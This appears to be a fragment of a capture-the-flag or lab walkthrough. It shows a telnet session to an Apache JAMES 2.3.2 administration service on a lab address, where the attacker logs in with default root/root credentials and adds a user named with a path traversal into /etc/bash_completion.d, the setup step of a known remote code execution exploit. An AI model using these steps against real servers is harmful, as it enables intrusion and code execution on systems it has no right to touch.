 ❯ telnet 10.10.10.51 4555
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
adduser ../../../../../../../../etc/bash_completion.d exploit
User ../../../../../../../../etc/bash_completion.d added
quit
Bye
Connection closed by foreign host.